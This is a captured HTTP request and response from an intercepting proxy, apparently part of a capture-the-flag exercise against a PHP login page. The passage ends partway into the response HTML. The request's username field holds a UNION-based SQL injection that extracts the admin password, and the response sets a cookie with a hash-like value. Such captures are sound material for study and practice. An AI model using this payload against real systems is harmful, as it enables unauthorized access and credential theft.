 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:42517
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Connection: close
Referer: http://111.198.29.45:42517/login.php
Cookie: name=+admin
Upgrade-Insecure-Requests: 1
usr='union select 1,password from Users where name='admin'--+&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 24 Oct 2019 08:36:09 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+3fab54a50e770d830c0416df817567662a9dc85c; expires=Thu,
24-Oct-2019 08:37:09 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>